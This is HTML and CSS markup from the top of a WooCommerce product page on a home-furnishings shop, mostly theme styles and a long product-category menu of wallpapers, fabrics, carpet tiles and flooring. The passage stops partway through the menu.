	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}


:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(9, 33, 67, 1);border-color: rgba(58, 77, 105, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp form.searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	background-color: rgba(255, 255, 255, 1);border-bottom-width: 0px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-e6fk2q1nh63jdb1d9uvu form.searchform {
	--wd-form-height: 42px;
}
.whb-header-bottom {
	background-color: rgba(255, 255, 255, 1);border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-79538 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-57065">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-main-navigation" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_479529 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="735" src="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:245px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/cropped-covers-logo1-01-1536x307.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	
<div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:10px;"></div>
<div class="wd-search-form  wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">

<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

						<div class="wd-search-cat wd-event-click wd-scroll">
				<input type="hidden" name="product_cat" value="0" disabled>
				<div tabindex="0" class="wd-search-cat-btn wd-role-btn" aria-label="Select category" rel="nofollow" data-val="0">
					<span>Select category</span>
				</div>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default color-scheme-dark">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-16481"><a class="pf-value" href="https://covers.my/product-category/adhesive/" data-val="adhesive" data-title="Adhesive" >Adhesive</a>
</li>
	<li class="cat-item cat-item-65638"><a class="pf-value" href="https://covers.my/product-category/art-deco/" data-val="art-deco" data-title="Art &amp; Deco" >Art &amp; Deco</a>
<ul class='children'>
	<li class="cat-item cat-item-65709"><a class="pf-value" href="https://covers.my/product-category/art-deco/custom-art/" data-val="custom-art" data-title="Custom Art" >Custom Art</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16889"><a class="pf-value" href="https://covers.my/product-category/carpets/" data-val="carpets" data-title="Carpets" >Carpets</a>
<ul class='children'>
	<li class="cat-item cat-item-16890"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/" data-val="carpet-tiles" data-title="Carpet Tiles" >Carpet Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-64467"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-edge-carpet-tiles-carpets/" data-val="amazon-edge-carpet-tiles-carpets" data-title="Amazon Edge" >Amazon Edge</a>
</li>
	<li class="cat-item cat-item-64466"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-modulo-carpet-tiles-carpets/" data-val="amazon-modulo-carpet-tiles-carpets" data-title="Amazon Modulo" >Amazon Modulo</a>
</li>
	<li class="cat-item cat-item-17016"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-ready/" data-val="amazon-ready" data-title="Amazon Ready" >Amazon Ready</a>
</li>
	<li class="cat-item cat-item-16970"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-classic/" data-val="amazon-signature-classic" data-title="AMAZON SIGNATURE CLASSIC" >AMAZON SIGNATURE CLASSIC</a>
</li>
	<li class="cat-item cat-item-16983"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-colourpoint/" data-val="amazon-signature-colourpoint" data-title="AMAZON SIGNATURE COLOURPOINT" >AMAZON SIGNATURE COLOURPOINT</a>
</li>
	<li class="cat-item cat-item-16962"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/amazon-signature-distinct/" data-val="amazon-signature-distinct" data-title="AMAZON SIGNATURE DISTINCT" >AMAZON SIGNATURE DISTINCT</a>
</li>
	<li class="cat-item cat-item-16891"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/best-buy-carpet-tiles/" data-val="best-buy-carpet-tiles" data-title="Best Buy Carpet Tiles" >Best Buy Carpet Tiles</a>
</li>
	<li class="cat-item cat-item-17066"><a class="pf-value" href="https://covers.my/product-category/carpets/carpet-tiles/essensa-carpet-tiles-carpets/" data-val="essensa-carpet-tiles-carpets" data-title="ESSENSA" >ESSENSA</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-64477"><a class="pf-value" href="https://covers.my/product-category/custom-print/" data-val="custom-print" data-title="Custom Print" >Custom Print</a>
<ul class='children'>
	<li class="cat-item cat-item-66132"><a class="pf-value" href="https://covers.my/product-category/custom-print/bambino/" data-val="bambino" data-title="Bambino" >Bambino</a>
</li>
	<li class="cat-item cat-item-67145"><a class="pf-value" href="https://covers.my/product-category/custom-print/chinorise/" data-val="chinorise" data-title="Chinorise" >Chinorise</a>
</li>
	<li class="cat-item cat-item-64478"><a class="pf-value" href="https://covers.my/product-category/custom-print/dreamland/" data-val="dreamland" data-title="Dreamland" >Dreamland</a>
</li>
	<li class="cat-item cat-item-64670"><a class="pf-value" href="https://covers.my/product-category/custom-print/mr-mrs-murals/" data-val="mr-mrs-murals" data-title="Mr &amp; Mrs Murals" >Mr &amp; Mrs Murals</a>
</li>
	<li class="cat-item cat-item-67210"><a class="pf-value" href="https://covers.my/product-category/custom-print/novarelle-custom-print/" data-val="novarelle-custom-print" data-title="Novarelle" >Novarelle</a>
</li>
	<li class="cat-item cat-item-66133"><a class="pf-value" href="https://covers.my/product-category/custom-print/palmera/" data-val="palmera" data-title="Palmera" >Palmera</a>
</li>
	<li class="cat-item cat-item-67147"><a class="pf-value" href="https://covers.my/product-category/custom-print/tropical-digital-print/" data-val="tropical-digital-print" data-title="Tropical" >Tropical</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-51247"><a class="pf-value" href="https://covers.my/product-category/european-wallpaper-inspiration/" data-val="european-wallpaper-inspiration" data-title="European Wallpaper" >European Wallpaper</a>
</li>
	<li class="cat-item cat-item-13530"><a class="pf-value" href="https://covers.my/product-category/fabric/" data-val="fabric" data-title="Fabric" >Fabric</a>
<ul class='children'>
	<li class="cat-item cat-item-64036"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/" data-val="designer-collection" data-title="Designer Collection" >Designer Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-64258"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" data-val="ashley-wilde" data-title="Ashley Wilde" >Ashley Wilde</a>
		<ul class='children'>
	<li class="cat-item cat-item-64260"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/caversham-collection/" data-val="caversham-collection" data-title="Caversham Collection" >Caversham Collection</a>
</li>
	<li class="cat-item cat-item-64526"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/classica-collection/" data-val="classica-collection" data-title="Classica Collection" >Classica Collection</a>
</li>
	<li class="cat-item cat-item-64554"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/darwin-collection/" data-val="darwin-collection" data-title="Darwin Collection" >Darwin Collection</a>
</li>
	<li class="cat-item cat-item-64543"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/diffusion-collection/" data-val="diffusion-collection" data-title="Diffusion Collection" >Diffusion Collection</a>
</li>
	<li class="cat-item cat-item-64535"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/essential-weave-volume-3-collection/" data-val="essential-weave-volume-3-collection" data-title="Essential Weave Volume 3 Collection" >Essential Weave Volume 3 Collection</a>
</li>
	<li class="cat-item cat-item-64532"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/kyoto-gardens-collection/" data-val="kyoto-gardens-collection" data-title="Kyoto Gardens Collection" >Kyoto Gardens Collection</a>
</li>
	<li class="cat-item cat-item-64287"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/provence-collection/" data-val="provence-collection" data-title="Provence Collection" >Provence Collection</a>
</li>
	<li class="cat-item cat-item-64601"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/serengeti-collection/" data-val="serengeti-collection" data-title="Serengeti Collection" >Serengeti Collection</a>
</li>
	<li class="cat-item cat-item-64561"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/verona-collection/" data-val="verona-collection" data-title="Verona Collection" >Verona Collection</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64065"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/" data-val="kai" data-title="KAI" >KAI</a>
		<ul class='children'>
	<li class="cat-item cat-item-64476"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/bali-collection/" data-val="bali-collection" data-title="Bali Collection" >Bali Collection</a>
</li>
	<li class="cat-item cat-item-64567"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/botanical-escape-collection/" data-val="botanical-escape-collection" data-title="Botanical Escape Collection" >Botanical Escape Collection</a>
</li>
	<li class="cat-item cat-item-64470"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/grassland/" data-val="grassland" data-title="Grassland" >Grassland</a>
</li>
	<li class="cat-item cat-item-64574"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/heathland-collection/" data-val="heathland-collection" data-title="Heathland Collection" >Heathland Collection</a>
</li>
	<li class="cat-item cat-item-64471"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/kai/peninsula/" data-val="peninsula" data-title="Peninsula" >Peninsula</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-64429"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" data-val="laura-ashley" data-title="Laura Ashley" >Laura Ashley</a>
		<ul class='children'>
	<li class="cat-item cat-item-64487"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/heritage-inspired-volume-1/" data-val="heritage-inspired-volume-1" data-title="Heritage Inspired Volume 1" >Heritage Inspired Volume 1</a>
</li>
	<li class="cat-item cat-item-64469"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/romantic-opulence/" data-val="romantic-opulence" data-title="Romantic Opulence" >Romantic Opulence</a>
</li>
	<li class="cat-item cat-item-64468"><a class="pf-value" href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/timeless-elegance/" data-val="timeless-elegance" data-title="Timeless Elegance Volume 1" >Timeless Elegance Volume 1</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13532"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/" data-val="dim-out" data-title="Dim Out" >Dim Out</a>
	<ul class='children'>
	<li class="cat-item cat-item-13546"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-m-by-colors-dim-out/" data-val="fbr-m-by-colors-dim-out" data-title="FBR M BY COLORS" >FBR M BY COLORS</a>
</li>
	<li class="cat-item cat-item-13548"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-pl-dim-out/" data-val="fbr-pl-dim-out" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16705"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-2-dim-out/" data-val="fbr-sm-series-2-dim-out" data-title="FBR SM SERIES 2" >FBR SM SERIES 2</a>
</li>
	<li class="cat-item cat-item-16703"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-5-dim-out/" data-val="fbr-sm-series-5-dim-out" data-title="FBR SM SERIES 5" >FBR SM SERIES 5</a>
</li>
	<li class="cat-item cat-item-16704"><a class="pf-value" href="https://covers.my/product-category/fabric/dim-out/fbr-sm-series-6-dim-out/" data-val="fbr-sm-series-6-dim-out" data-title="FBR SM SERIES 6" >FBR SM SERIES 6</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13531"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/" data-val="fabric-collection" data-title="Fabric Collection" >Fabric Collection</a>
	<ul class='children'>
	<li class="cat-item cat-item-16697"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/antila-fabric/" data-val="antila-fabric" data-title="Antila" >Antila</a>
</li>
	<li class="cat-item cat-item-16708"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/aragon-fabric/" data-val="aragon-fabric" data-title="Aragon" >Aragon</a>
</li>
	<li class="cat-item cat-item-64480"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/arte/" data-val="arte" data-title="Arte" >Arte</a>
</li>
	<li class="cat-item cat-item-16722"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/avila-fabric/" data-val="avila-fabric" data-title="Avila" >Avila</a>
</li>
	<li class="cat-item cat-item-16809"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bascotti-fabric/" data-val="bascotti-fabric" data-title="Bascotti" >Bascotti</a>
</li>
	<li class="cat-item cat-item-16724"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/bosporus-fabric/" data-val="bosporus-fabric" data-title="Bosporus" >Bosporus</a>
</li>
	<li class="cat-item cat-item-64665"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/cyprus/" data-val="cyprus" data-title="Cyprus" >Cyprus</a>
</li>
	<li class="cat-item cat-item-16702"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/earth-tone/" data-val="earth-tone" data-title="Earth Tone" >Earth Tone</a>
</li>
	<li class="cat-item cat-item-16810"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/espresso-fabric/" data-val="espresso-fabric" data-title="Espresso" >Espresso</a>
</li>
	<li class="cat-item cat-item-16700"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-curtain-fabric/" data-val="fbr-curtain-fabric" data-title="FBR" >FBR</a>
</li>
	<li class="cat-item cat-item-16723"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-m-sheer-12-curtain-fabric/" data-val="fbr-m-sheer-12-curtain-fabric" data-title="FBR M SHEER 1&amp;2" >FBR M SHEER 1&amp;2</a>
</li>
	<li class="cat-item cat-item-16698"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/fbr-pl-curtain-fabric/" data-val="fbr-pl-curtain-fabric" data-title="FBR PL" >FBR PL</a>
</li>
	<li class="cat-item cat-item-16710"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ibiza-fabric/" data-val="ibiza-fabric" data-title="Ibiza" >Ibiza</a>
</li>
	<li class="cat-item cat-item-16699"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/moritz-by-colors/" data-val="moritz-by-colors" data-title="Moritz By Colors" >Moritz By Colors</a>
</li>
	<li class="cat-item cat-item-16706"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/ontario-fabric/" data-val="ontario-fabric" data-title="Ontario" >Ontario</a>
</li>
	<li class="cat-item cat-item-16811"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-1-fabric/" data-val="sheer-1-fabric" data-title="Sheer 1" >Sheer 1</a>
</li>
	<li class="cat-item cat-item-16812"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sheer-2-fabric/" data-val="sheer-2-fabric" data-title="Sheer 2" >Sheer 2</a>
</li>
	<li class="cat-item cat-item-16707"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/sienna-fabric/" data-val="sienna-fabric" data-title="Sienna" >Sienna</a>
</li>
	<li class="cat-item cat-item-13590"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/velour-fabric/" data-val="velour-fabric" data-title="Velour" >Velour</a>
</li>
	<li class="cat-item cat-item-16813"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/warm-palettes-fabric/" data-val="warm-palettes-fabric" data-title="Warm Palettes" >Warm Palettes</a>
</li>
	<li class="cat-item cat-item-16709"><a class="pf-value" href="https://covers.my/product-category/fabric/fabric-collection/zurich-fabric/" data-val="zurich-fabric" data-title="Zurich" >Zurich</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48050"><a class="pf-value" href="https://covers.my/product-category/inspiration/" data-val="inspiration" data-title="Inspiration" >Inspiration</a>
</li>
	<li class="cat-item cat-item-17081"><a class="pf-value" href="https://covers.my/product-category/laminates/" data-val="laminates" data-title="Laminates" >Laminates</a>
<ul class='children'>
	<li class="cat-item cat-item-17082"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/" data-val="laminate-flooring" data-title="LAMINATE FLOORING" >LAMINATE FLOORING</a>
	<ul class='children'>
	<li class="cat-item cat-item-17083"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac3-laminate-flooring/" data-val="kronospan-ac3-laminate-flooring" data-title="KRONOSPAN AC3 LAMINATE FLOORING" >KRONOSPAN AC3 LAMINATE FLOORING</a>
</li>
	<li class="cat-item cat-item-17085"><a class="pf-value" href="https://covers.my/product-category/laminates/laminate-flooring/kronospan-ac4-laminate-flooring/" data-val="kronospan-ac4-laminate-flooring" data-title="KRONOSPAN AC4 LAMINATE FLOORING" >KRONOSPAN AC4 LAMINATE FLOORING</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-17088"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/" data-val="spc-flooring" data-title="SPC FLOORING" >SPC FLOORING</a>
<ul class='children'>
	<li class="cat-item cat-item-17092"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/amazon-spc-4mm/" data-val="amazon-spc-4mm" data-title="AMAZON SPC 4MM" >AMAZON SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17126"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-4mm/" data-val="essensa-spc-4mm" data-title="ESSENSA SPC 4MM" >ESSENSA SPC 4MM</a>
</li>
	<li class="cat-item cat-item-17089"><a class="pf-value" href="https://covers.my/product-category/spc-flooring/essensa-spc-5mm/" data-val="essensa-spc-5mm" data-title="ESSENSA SPC 5MM" >ESSENSA SPC 5MM</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-16478"><a class="pf-value" href="https://covers.my/product-category/tools-accessories/" data-val="tools-accessories" data-title="TOOLS &amp; ACCESSORIES" >TOOLS &amp; ACCESSORIES</a>
</li>
	<li class="cat-item cat-item-12339"><a class="pf-value" href="https://covers.my/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-13872"><a class="pf-value" href="https://covers.my/product-category/vinyl/" data-val="vinyl" data-title="Vinyl" >Vinyl</a>
<ul class='children'>
	<li class="cat-item cat-item-16884"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/" data-val="vinyl-sheet" data-title="Vinyl Sheet" >Vinyl Sheet</a>
	<ul class='children'>
	<li class="cat-item cat-item-31956"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-sheet/alberta-vinyl-sheet/" data-val="alberta-vinyl-sheet" data-title="Alberta" >Alberta</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-17071"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/" data-val="vinyl-tiles" data-title="Vinyl Tiles" >Vinyl Tiles</a>
	<ul class='children'>
	<li class="cat-item cat-item-17107"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-lite/" data-val="amazon-lvt-lite" data-title="AMAZON LVT LITE" >AMAZON LVT LITE</a>
</li>
	<li class="cat-item cat-item-17129"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-midi-plank/" data-val="amazon-lvt-midi-plank" data-title="AMAZON LVT MIDI PLANK" >AMAZON LVT MIDI PLANK</a>
</li>
	<li class="cat-item cat-item-17099"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-plank/" data-val="amazon-lvt-volume-2-plank" data-title="AMAZON LVT VOLUME 2 PLANK" >AMAZON LVT VOLUME 2 PLANK</a>
</li>
	<li class="cat-item cat-item-17100"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-2-square/" data-val="amazon-lvt-volume-2-square" data-title="AMAZON LVT VOLUME 2 SQUARE" >AMAZON LVT VOLUME 2 SQUARE</a>
</li>
	<li class="cat-item cat-item-17072"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-plank/" data-val="amazon-lvt-volume-3-plank" data-title="AMAZON LVT VOLUME 3 PLANK" >AMAZON LVT VOLUME 3 PLANK</a>
</li>
	<li class="cat-item cat-item-17077"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-lvt-volume-3-square/" data-val="amazon-lvt-volume-3-square" data-title="AMAZON LVT VOLUME 3 SQUARE" >AMAZON LVT VOLUME 3 SQUARE</a>
</li>
	<li class="cat-item cat-item-17095"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1100/" data-val="amazon-magna-1100" data-title="AMAZON MAGNA 1100" >AMAZON MAGNA 1100</a>
</li>
	<li class="cat-item cat-item-17098"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/amazon-magna-1500/" data-val="amazon-magna-1500" data-title="AMAZON MAGNA 1500" >AMAZON MAGNA 1500</a>
</li>
	<li class="cat-item cat-item-17109"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv1/" data-val="crescendo-cv1" data-title="CRESCENDO CV1" >CRESCENDO CV1</a>
</li>
	<li class="cat-item cat-item-17111"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/crescendo-cv2/" data-val="crescendo-cv2" data-title="CRESCENDO CV2" >CRESCENDO CV2</a>
</li>
	<li class="cat-item cat-item-17122"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-vinyl-tiles/" data-val="essensa-lvt-vinyl-tiles" data-title="ESSENSA LVT" >ESSENSA LVT</a>
</li>
	<li class="cat-item cat-item-17119"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-click/" data-val="essensa-lvt-click" data-title="ESSENSA LVT CLICK" >ESSENSA LVT CLICK</a>
</li>
	<li class="cat-item cat-item-17114"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/essensa-lvt-plus/" data-val="essensa-lvt-plus" data-title="ESSENSA LVT PLUS" >ESSENSA LVT PLUS</a>
</li>
	<li class="cat-item cat-item-17104"><a class="pf-value" href="https://covers.my/product-category/vinyl/vinyl-tiles/hyundai-vct-2mm-homogenous/" data-val="hyundai-vct-2mm-homogenous" data-title="HYUNDAI VCT 2MM HOMOGENOUS" >HYUNDAI VCT 2MM HOMOGENOUS</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12589"><a class="pf-value" href="https://covers.my/product-category/wallpaper/" data-val="wallpaper" data-title="Wallpaper" >Wallpaper</a>
<ul class='children'>
	<li class="cat-item cat-item-12593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/" data-val="asian-wallpaper" data-title="Asian Wallpaper" >Asian Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16486"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/" data-val="24k-asian-wallpaper" data-title="24K" >24K</a>
</li>
	<li class="cat-item cat-item-66710"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/arthur/" data-val="arthur" data-title="Arthur" >Arthur</a>
</li>
	<li class="cat-item cat-item-16819"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/athen4-verizo-asian-wallpaper/" data-val="athen4-verizo-asian-wallpaper" data-title="ATHEN4/VERIZO" >ATHEN4/VERIZO</a>
</li>
	<li class="cat-item cat-item-16817"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/envy-walls-2/" data-val="envy-walls-2" data-title="ENVY WALLS 2" >ENVY WALLS 2</a>
</li>
	<li class="cat-item cat-item-66709"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/impression/" data-val="impression" data-title="Impression" >Impression</a>
</li>
	<li class="cat-item cat-item-66713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/la-villa/" data-val="la-villa" data-title="LA VILLA" >LA VILLA</a>
</li>
	<li class="cat-item cat-item-66708"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leaf-design/" data-val="leaf-design" data-title="LEAF DESIGN" >LEAF DESIGN</a>
</li>
	<li class="cat-item cat-item-66707"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/leather-sensation/" data-val="leather-sensation" data-title="LEATHER SENSATION" >LEATHER SENSATION</a>
</li>
	<li class="cat-item cat-item-66712"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/metallic-charm/" data-val="metallic-charm" data-title="METALLIC &amp; CHARM" >METALLIC &amp; CHARM</a>
</li>
	<li class="cat-item cat-item-16721"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/mission-asian-wallpaper/" data-val="mission-asian-wallpaper" data-title="MISSION" >MISSION</a>
</li>
	<li class="cat-item cat-item-66705"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/modern-surfaces/" data-val="modern-surfaces" data-title="MODERN SURFACES" >MODERN SURFACES</a>
</li>
	<li class="cat-item cat-item-16775"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nice-asian-wallpaper/" data-val="nice-asian-wallpaper" data-title="NICE" >NICE</a>
</li>
	<li class="cat-item cat-item-16776"><a class="pf-value" href="https://covers.my/product-category/wallpaper/asian-wallpaper/nobility-asian-wallpaper/" data-val="nobility-asian-wallpaper" data-title="NOBILITY" >NOBILITY</a>
</li>
